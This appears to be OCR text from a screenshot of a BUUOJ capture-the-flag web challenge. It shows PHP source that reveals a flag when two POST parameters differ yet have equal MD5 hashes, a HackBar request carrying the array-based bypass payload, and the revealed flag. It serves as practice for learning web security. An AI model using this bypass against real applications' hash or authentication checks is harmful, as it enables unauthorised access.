 不安全 b88b5872-ed76-4f7f-8e82-05c18aa896ad.node4.buuoj.cn:81/levell14.php
应用 YouTube hackbar免费 java.lang.Runtime... Linux专业版 (25条消息) 用腾讯... 服务器 - 轻量应用... 宝塔Linux面板 Traceback (most r... Python成神之路 -... [BUUOJ]2021第一... » 其他书签 阅读清单
<?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} flag{6b5b5141-1e75-4f83-a797-cd677a708b0c}
804px × 916px
Elements Console Sources Network Performance Memory Application Security HackBar » 1
Encryption Encoding SQL XSS LFI XXE Other Help
Load URL
http://b88b5872-ed76-4f7f-8e82-05c18aa896ad.node4.buuoj.cn:81/levell14.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
param1[]=1&param2[]=2